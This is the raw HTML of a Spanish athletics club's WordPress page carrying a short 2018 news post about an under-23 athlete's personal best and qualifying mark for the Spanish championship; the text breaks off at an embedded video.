!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"d7dcf6d780","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/posts/2394><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=2394'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fminima-nacional-2%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><link
rel=pingback href=https://atletismosanadrian.org/xmlrpc.php><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="post-template-default single single-post postid-2394 single-format-standard custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Dom. Ene 18th, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-9><div
class=mg-blog-post-box><div
class=mg-header><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h1 class="title single"> <a
title="Enlace permanente a:MINIMA NACIONAL">
MINIMA NACIONAL</a></h1><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ > <img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async> </a><div
class=media-body><h4 class="media-heading"><span>Por</span><a
href=https://atletismosanadrian.org/author/atletismosanadrian/ >atletismosanadrian</a></h4>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Jun 14, 2018</span></div></div></div>
<img
width=1080 height=594 src=https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg class="img-fluid wp-post-image" alt decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg 1080w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-250x138.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-768x422.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-400x220.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-150x83.jpg 150w" sizes="(max-width: 1080px) 100vw, 1080px"><article
class="small single"><p><img
decoding=async class="size-medium wp-image-2395 alignleft" src=https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-250x138.jpg alt=IMG-20180613-WA0008 width=250 height=138 srcset="https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-250x138.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-768x422.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-400x220.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008-150x83.jpg 150w, https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px"></p><p>En control celebrado ayer miercoles por la Federación Riojana en la capital de Logroño, la Sub-23 EDURNE LEON logra su MMP y mínima para el Campeonato de España Individual de su categoría.</p><p>En un gran concurso por su parte, logra la marca de 11,64 mts., lo que le supone mejor marca personal. También obtuvo un 2º mejor salto de 11,47mts.</p><p>Felicidades.</p><div
style="width: 640px;" class=wp-video><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]--><video
class=wp-video-shortcode id=video-2394-1 width=640 height=362 preload=metadata controls=controls><source
type=video/mp4 src="https://atletismosanadrian.org/wp-content/uploads/2018/06/VID-20180613-WA0007.mp4?_=1"><a
